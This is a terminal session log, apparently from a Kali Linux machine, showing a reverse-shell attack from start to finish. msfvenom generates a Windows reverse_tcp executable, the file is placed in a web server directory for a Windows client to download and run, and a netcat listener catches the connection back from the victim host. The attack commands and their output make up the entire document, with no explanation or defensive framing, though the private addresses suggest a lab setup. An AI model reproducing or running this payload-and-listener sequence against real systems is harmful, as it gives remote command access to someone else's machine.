 root@kali:~/exploits/reverse_shells# msfvenom -p windows/shell/reverse_tcp -f exe LHOST=192.168.40.100 LPORT=9903 > shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:~/exploits/reverse_shells# cp shell.exe /var/www/html/shells/
root@kali:~/exploits/reverse_shells# echo after starting nc listener, windows client downloads and executes shell.exe
after starting nc listener, windows client downloads and executes shell.exe
root@kali:~/exploits/reverse_shells# nc -luvp 9903
listening on [any] 9903 ...
^C
root@kali:~/exploits/reverse_shells# nc -lnvp 9903
listening on [any] 9903 ...
connect to [192.168.40.100] from (UNKNOWN) [192.168.40.101] 49181
hostname
root@kali:~/exploits/reverse_shells#